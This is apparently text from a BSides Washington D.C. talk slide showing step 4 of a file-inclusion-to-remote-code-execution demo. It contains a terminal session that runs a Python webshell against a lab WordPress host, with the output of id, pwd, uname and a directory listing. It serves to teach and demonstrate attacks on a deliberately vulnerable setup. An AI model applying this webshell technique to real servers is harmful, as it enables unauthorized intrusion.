 Ex 4: File Inclusion to RCE: Step 4
IN REAL LIFE: The web service was running as SYSTEM!
root@kali: ~
root@kali: ~
root
:~#
:~# python webshell.py
[+] Connecting to: http://192.168.1.156/debug.php
~$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
~$ pwd
/var/www
~$ uname -a
Linux wpvuln 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
~$ ls
debug.php
download-shortcode.0.2.3.zip
dvwa
index.php
license.txt
php_.ini
readme.html
wp-activate.php
wp-admin
BSIDES
WASHINGTON D.C.
RENAISSANCE
BSIDES
WASHINGTON D.C.